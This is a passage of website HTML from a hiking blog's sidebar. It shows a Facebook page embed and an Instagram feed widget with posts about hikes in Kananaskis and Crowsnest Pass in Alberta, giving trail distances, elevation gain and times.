  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/cestnotremonde/" data-small-header="false" data-adapt-container-width="true" data-width="900" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/cestnotremonde/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/cestnotremonde/">C&#039;est Notre Monde</a></blockquote></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="451" data-locatornonce="c018dd04d8" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;}">
			<span class="sbi-screenreader">What kind of hiker are you: morning or evening? ✨
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What kind of hiker are you: morning or evening? ✨
We did Wasootch Peak this summer after work, we were slightly tired but the light was perfect for our pictures! 
📍Wasootch Peak in Kananaskis
🥾 6.2 km 
📈 875m D+ 
⏱️ 4 hours 
🧗 Easy scrambling 

Check on our Youtube channel and our website to find a trail.

#hikealbertamountains #hiker" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18028685452417273" data-date="1666893666">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkOflEuN2jS/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&#038;oe=636A81C8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;}">
			<span class="sbi-screenreader">( 🇫🇷 ⬇️ )Did you see any wildlife recently in the </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="( 🇫🇷 ⬇️ )Did you see any wildlife recently in the Canadian Rockies?  We were lucky to see a bighorn sheep on our last hike. 😍

Did you know?  It&#039;s named after its large horns that can weigh up to 14 kg (30 lb). 😱

Avez-vous vu des animaux sauvages récemment dans les Rocheuses canadiennes ?  Nous avons eu la chance de voir un mouflon d&#039;Amérique lors de notre dernière randonnée. 😍

Le saviez-vous ?  Il est nommé pour ses grandes cornes qui peuvent peser jusqu&#039;à 14 kg (30 lb). 😱" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17935731005334946" data-date="1666638032">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkG4Aayv6Wy/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=YDqKDcZ5WtMAX8xIahf&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&#038;oe=636A4DDC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;}">
			<span class="sbi-screenreader">Do you know Turtle Mountain in Crowsnest Pass? Def</span>
									<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Do you know Turtle Mountain in Crowsnest Pass? Definitely a hike to add to your bucket list next summer. 
🥾 7,5 km
📈 940m D+ 
⏱️ 4 hours 
🧗  Easy scrambling 

👉 Check on our Youtube channel and our website to find the details." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17893444493685137" data-date="1666370991">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Cj-6oAmIzMh/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=4Cvckf38yqQAX9B9T4J&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&#038;oe=6369BE34"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;}">
			<span class="sbi-screenreader">Who likes to walk on the ridge? ⛰️
📍 Turtle Mounta</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who likes to walk on the ridge? ⛰️
📍 Turtle Mountain, Crowsnest Pass, Southern Alberta 

📽 Full video on YouTube 
💻 More information about the hike on our website" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17963358253876293" data-date="1666111576">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cj3L3A1Nbno/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&#038;oe=6369B26E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;}">
			<span class="sbi-screenreader">Rate this view from 1 to 10 👀
📍Porcupine Ridge in </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rate this view from 1 to 10 👀
📍Porcupine Ridge in Kananaskis 
10.6 km - 4 hours - 750 m elevation gain - Easy scrambling

Check on our Youtube channel and our website to find a trail." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17939395199283291" data-date="1665762319">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjsxrzXI9ps/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=h0LksW8lP9gAX_bavvd&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&#038;oe=63694373"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;}">
			<span class="sbi-screenreader">⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 k</span>
